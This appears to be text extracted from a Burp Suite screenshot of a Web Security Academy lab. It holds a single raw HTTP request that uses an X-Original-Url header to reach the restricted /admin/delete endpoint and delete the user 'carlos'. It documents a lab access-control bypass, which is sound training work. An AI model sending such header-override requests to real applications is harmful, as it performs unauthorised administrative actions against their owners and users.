 Request
Pretty Raw Hex
\n
1 GET /?username=carlos HTTP/2
2 Host: 0a430086032733dd800d44ff000300b4.web-security-academy.net
3 X-Original-Url: /admin/delete
4 Cookie: session=mpnAzq6yE8l9Mhwfjsce0PevY9RIA98w
5 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0a430086032733dd800d44ff000300b4.web-security-academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18